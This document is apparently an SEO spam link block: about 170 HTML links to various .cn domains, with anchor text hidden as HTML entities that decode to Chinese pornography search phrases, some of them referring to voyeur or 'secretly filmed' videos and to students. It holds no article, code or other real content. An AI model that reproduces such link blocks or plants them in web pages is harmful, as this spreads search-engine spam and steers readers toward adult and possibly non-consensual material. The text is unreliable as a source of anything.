<a href="http://ruiyerubber.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yvly.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://phorus.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dhuxi.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://p6k8.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chaisa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://leatherbags.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://xinside.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://lovenv.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nrj123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://subbs.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://newswind.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ok111.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://hzffn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whcstk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eiyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8549;</a>|
<a href="http://aia0.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hiclean.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;av</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shqxxd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://oasa.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://generationapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk535.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sbby.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://17voyage.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skagro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://whsgyey.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ffng.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://transeed.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://peituo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://skjer.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891; &#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dvbf.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://sisin.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://samhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://qtpj.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://see88.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://diveshop.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkqt.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://checheyouai.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ju690.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqcu.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://teduohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://minme.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zendiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://innko.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nykc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x56FD;&#x8BED;</a>|
<a href="http://c569.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://zounen.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://j7kht.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnamt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://52sws.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rcwj.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://sqshgk.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xyhqz.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://real-star.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bosin18.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x62CD;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://x0sdo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesip.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yslcy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://medartis.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://jcol.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lala95.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jowsf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://sr22.cn" target="_blank">&#x6B27;&#x7F8E;&#x554A;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minme.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://iv59.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://bante.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qffnk.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://benshouji.cn" target="_blank">&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://e0jmg.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nieru.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owzu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;</a>|
<a href="http://huijurong.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nwind.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jnxty.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jdohy.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fanslive.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://printing3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hiimg.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://dghy168.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://manken.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://c569.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aolanda.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://taoaide.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://offcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ivova.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuibi1.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://sxscsj.com.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dukegao.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gojiberry.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://ksanchuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://yj199661.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mgsn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://hulianka.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://y065.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://huaruisolar.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shenyangbz.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baizituo.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
